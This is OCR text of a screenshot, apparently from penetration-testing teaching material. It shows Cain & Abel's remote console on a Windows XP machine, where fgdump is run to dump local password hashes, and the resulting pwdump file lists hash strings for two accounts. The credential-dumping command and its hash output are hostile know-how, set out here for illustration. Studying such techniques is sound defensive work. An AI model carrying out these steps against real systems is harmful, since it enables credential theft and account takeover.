 ain
File View Configure Tools Help
Decoders Network Sniffer Cracker Traceroute CCDU Wireless Query
Entire Network
Microsoft Windows Network
Quick List
172.18.1.31
Abel
Console
Hashes
Lsa Secrets
Routes
Tcp Table
Udp Table
brightonbay\msmith
C:\WINDOWS\Temp>Microsoft Windows XP [version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd ..\temp
C:\WINDOWS\Temp>fgdump
fgDump 2.1.0 - fizzgig and the mighty group at foofus.net
Written to make j0m0kun's life just a bit easier
Copyright(C) 2008 fizzgig and foofus.net
fgdump comes with ABSOLUTELY NO WARRANTY!
This is free software, and you are welcome to redistribute it
under certain conditions; see the COPYING and README files for
more information.
No parameters specified, doing a local dump. Specify -? if you are looking for help.
--- Session ID: 2009-07-06-09-17-31 ---
Starting dump on 127.0.0.1
** Beginning local dump **
OS (127.0.0.1): Microsoft Windows XP Professional Service Pack 3 (Build 2600)
Passwords dumped successfully
-----Summary-----
Failed servers:
NONE
Successful servers:
127.0.0.1
Total failed: 0
Total successful: 1
C:\WINDOWS\Temp>more 127.0.0.1.pwdump
plarson:1001:4269777C80276821:6514FC0A26F0FF9D:::
msmith:E069108CFF9A5BC1:6F1214B3B5064B69
C:\WINDOWS\Temp>
Console
http://www.oxid.it